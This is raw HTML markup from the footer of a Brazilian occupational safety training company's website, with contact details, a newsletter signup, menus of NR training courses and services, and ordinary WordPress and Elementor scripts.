			<div class="elementor-element elementor-element-b687a4a e-flex e-con-boxed e-con e-parent" data-id="b687a4a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2ad18b9 e-con-full e-flex e-con e-child" data-id="2ad18b9" data-element_type="container">
		<div class="elementor-element elementor-element-7078b5d e-con-full e-flex e-con e-child" data-id="7078b5d" data-element_type="container">
				<div class="elementor-element elementor-element-fc7a0f4 elementor-widget elementor-widget-heading" data-id="fc7a0f4" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Evite multas.  Ganhe tranquilidade.</h2>				</div>
				<div class="elementor-element elementor-element-1a761f2 elementor-widget elementor-widget-text-editor" data-id="1a761f2" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Deixe a Cia do Treinamento cuidar <span style="font-weight: 400;">saúde e segurança</span> da sua empresa. Preencha agora o formulário para receber mais informações e o diagnóstico completo gratuito.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7b21873 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b21873" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:3432530533">

											<span class="elementor-icon-list-text">Telefone: (34) 3253-0533</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:3498640533">

											<span class="elementor-icon-list-text">Whatsapp (34) 9864-0533</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#b6d5d9d8c2d7c2d9f6d5dfd7d2d9c2c4d3dfd8d7dbd3d8c2d998d5d9db98d4c4">

											<span class="elementor-icon-list-text">E-mail: <span class="__cf_email__" data-cfemail="b4d7dbdac0d5c0dbf4d7ddd5d0dbc0c6d1dddad5d9d1dac0db9ad7dbd99ad6c6">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps?sca_esv=07cdbffa48f41bdb&#038;output=search&#038;q=Av.+Palmeira+Imperial,+225+%E2%80%93+B.%3Cbr%3EBosque+dos+Buritis+%E2%80%93+Uberl%C3%A2ndia-MG&#038;source=lnms&#038;fbs=[base64]&#038;entry=mc&#038;ved=1t:200715&#038;ictx=111" target="_blank">

											<span class="elementor-icon-list-text">Endereço: Av. Palmeira Imperial, 225 – B.<br>Bosque dos Buritis – Uberlândia-MG</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-d887b77 e-con-full e-flex e-con e-child" data-id="d887b77" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1da2cb4 elementor-widget elementor-widget-html" data-id="1da2cb4" data-element_type="widget" data-widget_type="html.default">
					<div role="main" id="formulario-site-dafd99ca2061176e8c77"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://d335luupugsy2.cloudfront.net/js/rdstation-forms/stable/rdstation-forms.min.js"></script><script type="text/javascript"> new RDStationForms('formulario-site-dafd99ca2061176e8c77', 'null').createForm();</script>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8ed53aa e-flex e-con-boxed e-con e-parent" data-id="8ed53aa" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-53bd919 e-con-full e-flex e-con e-child" data-id="53bd919" data-element_type="container">
				<div class="elementor-element elementor-element-f587569 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="f587569" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Nosso telefone para contato  
</h2>				</div>
				<div class="elementor-element elementor-element-c4020ac elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="c4020ac" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Nosso telefone para contato  
</h2>				</div>
				<div class="elementor-element elementor-element-0ed172d elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="0ed172d" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:3432530533">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">34. 3253-0533</span>
					</span>
					</a>
								</div>
				</div>
		<div class="elementor-element elementor-element-eca67ef e-con-full e-flex e-con e-child" data-id="eca67ef" data-element_type="container">
				<div class="elementor-element elementor-element-c43c622 elementor-widget elementor-widget-heading" data-id="c43c622" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Cadastre-se aqui e receba notícias do segmento.

</h2>				</div>
				<div class="elementor-element elementor-element-399f12b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="399f12b" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
			<input type="hidden" name="post_id" value="26"/>
			<input type="hidden" name="form_id" value="399f12b"/>
			<input type="hidden" name="referer_title" value="Page not found - Empresa especializada em Segurança do Trabalho" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-md-60 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Digite seu e-mail:" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Inscrever</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-250ceac e-flex e-con-boxed e-con e-parent" data-id="250ceac" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f370a13 e-con-full e-flex e-con e-child" data-id="f370a13" data-element_type="container">
				<div class="elementor-element elementor-element-32f21ce elementor-widget elementor-widget-heading" data-id="32f21ce" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Empresa</h2>				</div>
				<div class="elementor-element elementor-element-95f17d6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95f17d6" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ciadotreinamento.com.br/empresa/">

											<span class="elementor-icon-list-text">Quem Somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ciadotreinamento.com.br/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ciadotreinamento.com.br/contato/">

											<span class="elementor-icon-list-text">Fale Conosco</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciavagas.vagas.solides.com.br/" target="_blank">

											<span class="elementor-icon-list-text">Vagas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-a0b9067 e-con-full e-flex e-con e-child" data-id="a0b9067" data-element_type="container">
				<div class="elementor-element elementor-element-89a87eb elementor-widget elementor-widget-heading" data-id="89a87eb" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Treinamentos</h2>				</div>
				<div class="elementor-element elementor-element-756f84b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="756f84b" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ciadotreinamento.com.br/treinamento-nr-20/">

											<span class="elementor-icon-list-text">Treinamento NR-20</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ciadotreinamento.com.br/treinamento-da-nr-35/">

											<span class="elementor-icon-list-text">Treinamento NR-35</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ciadotreinamento.com.br/treinamento-nr-33/">

											<span class="elementor-icon-list-text">Treinamento NR-33</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ciadotreinamento.com.br/treinamento-da-nr-23/">

											<span class="elementor-icon-list-text">Treinamento NR-23</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/treinamento-em-seguranca-do-trabalho-e-meio-ambiente/">

											<span class="elementor-icon-list-text">Segurança do Trabalho</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ciadotreinamento.com.br/treinamento-da-nr-12/">

											<span class="elementor-icon-list-text">Treinamento NR-12</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ciadotreinamento.com.br/treinamento-nr-05/">

											<span class="elementor-icon-list-text">Treinamento NR-05</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ciadotreinamento.com.br/treinamento-em-manuseio-de-agrotoxico-nr-31/">

											<span class="elementor-icon-list-text">Manuseio de Agrotóxicos NR-31</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ciadotreinamento.com.br/treinamento-nr-31/">

											<span class="elementor-icon-list-text">Máquinas Agrícolas NR-31</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ciadotreinamento.com.br/treinamento-nr-17/">

											<span class="elementor-icon-list-text">Treinamento NR-17</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ciadotreinamento.com.br/servicos-para-areas-classificadas/">

											<span class="elementor-icon-list-text">Instalações Elétricas<br>em Áreas Classificadas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-adeb017 e-con-full e-flex e-con e-child" data-id="adeb017" data-element_type="container">
				<div class="elementor-element elementor-element-1d01b1a elementor-widget elementor-widget-heading" data-id="1d01b1a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Serviços</h2>				</div>
				<div class="elementor-element elementor-element-172def4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="172def4" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prontuario-nr-20/">

											<span class="elementor-icon-list-text">Prontuário da NR-20</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ciadotreinamento.com.br/mapa-de-risco/">

											<span class="elementor-icon-list-text">Mapa de Risco</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ciadotreinamento.com.br/formacao-da-brigada-de-incendio/">

											<span class="elementor-icon-list-text">Brigada de Incêndio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ciadotreinamento.com.br/servicos-para-areas-classificadas/">

											<span class="elementor-icon-list-text">Serviço para Áreas Classificadas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ciadotreinamento.com.br/ppp-perfil-profissiografico-previdenciario/">

											<span class="elementor-icon-list-text">Perfil Profissigrafico</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-1b04e4b elementor-widget elementor-widget-heading" data-id="1b04e4b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Laudos</h2>				</div>
				<div class="elementor-element elementor-element-e84c61e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e84c61e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/elaboracao-de-pcmso/">

											<span class="elementor-icon-list-text">PCMSO NR-07</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ltcat-laudo-tecnico-das-condicoes-ambientais-de-trabalho/">

											<span class="elementor-icon-list-text">Laudos LTCAT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/laudo-spda/">

											<span class="elementor-icon-list-text">Laudos SPDA</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-9885d3d e-con-full e-flex e-con e-child" data-id="9885d3d" data-element_type="container">
				<div class="elementor-element elementor-element-6e89abd elementor-widget elementor-widget-image" data-id="6e89abd" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.ciadotreinamento.com.br">
							<img width="476" height="110" src="https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/footer-logo.png" class="attachment-large size-large wp-image-52" alt="" srcset="https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/footer-logo.png 476w, https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/footer-logo-300x69.png 300w" sizes="(max-width: 476px) 100vw, 476px" />								</a>
															</div>
				<div class="elementor-element elementor-element-94bab22 elementor-widget elementor-widget-text-editor" data-id="94bab22" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Av. Palmeira Imperial, 225<br />B. Bosque dos Buritis – Uberlândia-MG<br /><span style="font-weight: 400;">Uberlândia 38406-582</span></p>								</div>
				<div class="elementor-element elementor-element-47d21d3 elementor-widget elementor-widget-text-editor" data-id="47d21d3" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-weight: 400;">R.João de Almeida Macedo, 631<br />Segundo andar – Prata MG<br /></span><span style="font-weight: 400;">CEP: 38140-000 </span></p>								</div>
				<div class="elementor-element elementor-element-b371d15 elementor-widget elementor-widget-heading" data-id="b371d15" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Telefone</h2>				</div>
				<div class="elementor-element elementor-element-26a64dc elementor-align-right elementor-tablet-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="26a64dc" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:3432530533">

											<span class="elementor-icon-list-text">(34) 3253-0533 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:3498640533">

											<span class="elementor-icon-list-text">(34) 98640533</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="72111d1c0613061d32111b13161d0600171b1c131f171c061d5c111d1f5c1000">[email&#160;protected]</a></span>
									</li>
						</ul>
						</div>
		<div class="elementor-element elementor-element-c2bb2e4 e-con-full e-flex e-con e-child" data-id="c2bb2e4" data-element_type="container">
				<div class="elementor-element elementor-element-d9769c3 elementor-widget elementor-widget-image" data-id="d9769c3" data-element_type="widget" data-widget_type="image.default">
																<a href="https://wa.me/3498640533" target="_blank">
							<img width="173" height="41" src="https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/ciadotreinamentoatualizado.png" class="attachment-large size-large wp-image-53" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-7deb9cd elementor-widget elementor-widget-image" data-id="7deb9cd" data-element_type="widget" data-widget_type="image.default">
															<img width="507" height="79" src="https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/payment-logos.png" class="attachment-large size-large wp-image-54" alt="" srcset="https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/payment-logos.png 507w, https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/payment-logos-300x47.png 300w" sizes="(max-width: 507px) 100vw, 507px" />															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-51ebdbd e-flex e-con-boxed e-con e-parent" data-id="51ebdbd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dda0bf9 e-con-full e-flex e-con e-child" data-id="dda0bf9" data-element_type="container">
				<div class="elementor-element elementor-element-99f6ddf elementor-widget elementor-widget-text-editor" data-id="99f6ddf" data-element_type="widget" data-widget_type="text-editor.default">
									Copyright © 2025 &#8211; Cia do Treinamento								</div>
				</div>
		<div class="elementor-element elementor-element-1b7e5db e-con-full e-flex e-con e-child" data-id="1b7e5db" data-element_type="container">
				<div class="elementor-element elementor-element-201df30 elementor-widget elementor-widget-image" data-id="201df30" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.elevon.com.br/" target="_blank">
							<img width="408" height="130" src="https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/elevon.png" class="attachment-full size-full wp-image-74" alt="" srcset="https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/elevon.png 408w, https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/elevon-300x96.png 300w" sizes="(max-width: 408px) 100vw, 408px" />								</a>
															</div>
				</div>
					</div>
				</div>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='fme-frontend-css-css' href='https://www.ciadotreinamento.com.br/wp-content/plugins/mask-form-elementor/assets/css/mask-frontend.css?ver=1' media='all' />
<script src="https://www.ciadotreinamento.com.br/wp-content/plugins/mask-form-elementor/assets/deprecate_js/jquery.mask.min.js?ver=1.0" id="jquery.mask.min.js-js"></script>
<script src="https://www.ciadotreinamento.com.br/wp-content/plugins/mask-form-elementor/assets/deprecate_js/maskformelementor.js?ver=1.0" id="maskformelementor.js-js"></script>
<script src="https://www.ciadotreinamento.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.ciadotreinamento.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ciadotreinamento.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.ciadotreinamento.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"e_pro_free_trial_popup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.ciadotreinamento.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ciadotreinamento.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ciadotreinamento.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bf68f64513"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4346,"title":"SIPAT%20-%20Porque%20ela%20e%CC%81%20importante%3F%20-%20Empresa%20especializada%20em%20Seguran%C3%A7a%20do%20Trabalho","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.ciadotreinamento.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://www.ciadotreinamento.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.ciadotreinamento.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://www.ciadotreinamento.com.br/wp-content/plugins/jet-tricks/assets/js/lib/ts-particles/1.18.11/tsparticles.min.js?ver=1.18.11" id="jet-tricks-ts-particles-js"></script>
<script src="https://www.ciadotreinamento.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.ciadotreinamento.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.ciadotreinamento.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ciadotreinamento.com.br\/wp-admin\/admin-ajax.php","nonce":"c36b9e6361","urls":{"assets":"https:\/\/www.ciadotreinamento.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ciadotreinamento.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ciadotreinamento.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.ciadotreinamento.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.ciadotreinamento.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script src="https://www.ciadotreinamento.com.br/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.11.8" id="jet-tricks-popperjs-js"></script>
<script src="https://www.ciadotreinamento.com.br/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.7" id="jet-tricks-tippy-bundle-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"84a326e":[],"eebd769":[],"264a70d":[],"81dc147":[],"dcfca80":[],"09d0385":[],"1b879347":[],"6eacfdf3":[],"36804a3e":[],"4c4a1e2":[],"22f0e5ed":[],"1a761f2":[],"95f17d6":[],"756f84b":[],"172def4":[],"6e89abd":[],"94bab22":[],"47d21d3":[],"99f6ddf":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
</script>
<script src="https://www.ciadotreinamento.com.br/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.8" id="jet-tricks-frontend-js"></script>
<script id="fme-custom-mask-script-js-extra">
var fmeData = {"pluginUrl":"https://www.ciadotreinamento.com.br/wp-content/plugins/mask-form-elementor/","errorMessages":{"mask-cnpj":"CNPJ inv\u00e1lido.","mask-cpf":"CPF inv\u00e1lido.","mask-cep":"CEP inv\u00e1lido (XXXXX-XXX).","mask-phus":"N\u00famero inv\u00e1lido: (123) 456-7890","mask-ph8":"N\u00famero inv\u00e1lido: 1234-5678","mask-ddd8":"N\u00famero inv\u00e1lido: (DDD) 1234-5678","mask-ddd9":"N\u00famero inv\u00e1lido: (DDD) 91234-5678","mask-dmy":"Data inv\u00e1lida: dd / mm/AAAA","mask-mdy":"Data inv\u00e1lida: DD / mm/AAAA","mask-hms":"Tempo inv\u00e1lido: hh: mm: ss","mask-hm":"Tempo inv\u00e1lido: hh:mm","mask-dmyhm":"Data inv\u00e1lida: dd / mm / aaaa hh:mm","mask-mdyhm":"Data inv\u00e1lida: mm / dd / aaaa hh:mm","mask-my":"Data inv\u00e1lida: mm/aaaa","mask-ccs":"N\u00famero de cart\u00e3o de cr\u00e9dito inv\u00e1lido.","mask-cch":"N\u00famero de cart\u00e3o de cr\u00e9dito inv\u00e1lido.","mask-ccmy":"Data inv\u00e1lida.","mask-ccmyy":"Data inv\u00e1lida.","mask-ipv4":"Endere\u00e7o IPv4 inv\u00e1lido."}};
//# sourceURL=fme-custom-mask-script-js-extra
</script>
<script src="https://www.ciadotreinamento.com.br/wp-content/plugins/mask-form-elementor/assets/js/custom-mask-script.js?ver=4.2.7" id="fme-custom-mask-script-js"></script>
<script src="https://www.ciadotreinamento.com.br/wp-content/plugins/mask-form-elementor/assets/js/new-input-mask.js?ver=4.2.7" id="fme-new-input-mask-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ciadotreinamento.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
